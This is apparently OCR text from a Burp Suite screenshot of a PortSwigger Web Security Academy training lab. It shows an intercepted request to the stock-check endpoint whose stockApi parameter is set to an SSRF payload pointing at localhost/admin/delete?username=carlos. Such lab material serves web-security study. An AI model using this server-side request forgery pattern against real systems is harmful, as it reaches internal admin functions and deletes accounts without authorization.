 Intercept on
Forward
Drop
Request to https://0a7a00320402734b808694f900be00e0.
Time Type Direction Method URL
11:01:23 ... WS → To server https://0a7a00320402734b808694f900be00e0.web-security-academy.net/academyLabHeader
11:01:23 ... HT... → Request POST https://0a7a00320402734b808694f900be00e0.web-security-academy.net/product/stock
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7a00320402734b808694f900be00e0.web-security-academy.net
3 Cookie: session=zroozWI6NxI0teuICvhOmLDVs6E4TfVn;
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7a00320402734b808694f900be00e0.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0a7a00320402734b808694f900be00e0.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http://localhost/admin/delete?username=carlos
Inspector
Request att
Request qu
Request bo
Request coo
Request he